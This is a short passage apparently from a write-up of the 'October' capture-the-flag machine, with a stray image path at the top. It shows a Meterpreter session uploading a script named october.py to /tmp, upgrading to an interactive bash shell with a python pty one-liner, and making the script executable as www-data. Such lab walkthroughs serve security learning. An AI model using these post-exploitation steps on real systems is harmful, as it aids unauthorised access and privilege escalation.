 meterpreter > upload october.py
[*] uploading  : october.py -> october.py
[*] Uploaded -1.00 B of 1.00 KiB (-0.1%): october.py -> october.py
[*] uploaded   : october.py -> october.py
meterpreter > channel -i 1
Interacting with channel 1...

python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@october:/tmp$ ls -la
ls -la
total 16
drwxrwxrwt  3 root     root     4096 Mar 10 02:04 .
drwxr-xr-x 21 root     root     4096 May 17  2017 ..
-rw-r--r--  1 www-data www-data 1025 Mar 10 02:04 october.py
drwx------  2 root     root     4096 Mar  4 03:36 vmware-root
www-data@october:/tmp$ chmod +x october.py
chmod +x october.py
www-data@october:/tmp$